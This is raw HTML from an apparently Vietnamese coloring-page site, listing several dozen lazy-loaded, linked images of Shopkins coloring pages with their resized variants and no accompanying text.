<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33595" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-14-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33596" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-15-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33597" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-16-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33598" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201036%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17.jpg" alt="" width="800" height="1036" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-17-768x995.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33599" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-18-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-19-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33601" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20.jpg" alt="" width="800" height="1132" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-20-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-21.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33602" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-21.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-21.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-21-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-21-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-21-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-22.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33603" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-22.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-22.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-22-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-22-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-22-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-23.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33604" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201021%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-23.jpg" alt="" width="800" height="1021" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-23.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-23-235x300.jpg 235w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-23-768x980.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-24.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33605" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-24.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-24.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-24-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-24-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-24-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-25.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33606" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20683%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-25.jpg" alt="" width="800" height="683" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-25.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-25-300x256.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-25-768x656.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-26.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33607" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20636%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-26.jpg" alt="" width="800" height="636" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-26.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-26-300x239.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-26-768x611.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-27.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33608" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-27.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-27.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-27-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-27-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-27-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-28.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33609" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201031%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-28.jpg" alt="" width="800" height="1031" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-28.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-28-233x300.jpg 233w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-28-795x1024.jpg 795w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-28-768x990.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-29.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33610" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-29.jpg" alt="" width="800" height="1132" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-29.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-29-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-29-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-29-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-30.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33611" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20610%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-30.jpg" alt="" width="800" height="610" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-30.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-30-300x229.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-30-768x586.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-31.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33612" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201035%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-31.jpg" alt="" width="800" height="1035" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-31.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-31-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-31-791x1024.jpg 791w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-31-768x994.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-32.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33613" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-32.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-32.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-32-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-32-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-32-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-33.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33614" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-33.jpg" alt="" width="800" height="1132" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-33.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-33-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-33-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-33-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-34.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33615" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-34.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-34.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-34-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-34-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-34-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-35.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33616" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201132%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-35.jpg" alt="" width="800" height="1132" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-35.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-35-212x300.jpg 212w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-35-724x1024.jpg 724w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-35-768x1087.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-36.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33617" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-36.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-36.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-36-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-36-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-36-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33618" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-1.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-1-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33619" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20798%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-1.jpg" alt="" width="800" height="798" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-1-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-1-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-2-1-768x766.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33620" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201178%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-1.jpg" alt="" width="800" height="1178" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-1-204x300.jpg 204w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-1-695x1024.jpg 695w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-3-1-768x1131.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33621" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20973%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-1.jpg" alt="" width="800" height="973" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-1-247x300.jpg 247w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-4-1-768x934.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33622" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20973%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-1.jpg" alt="" width="800" height="973" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-1-247x300.jpg 247w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-5-1-768x934.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33623" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20973%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-1.jpg" alt="" width="800" height="973" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-1-247x300.jpg 247w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-6-1-768x934.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-1.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-33624" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20973%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-1.jpg" alt="" width="800" height="973" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-1-247x300.jpg 247w, https://shutterphoto.net/wp-content/uploads/2021/11/451-Tranh-to-mau-shopkins-7-1-768x934.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
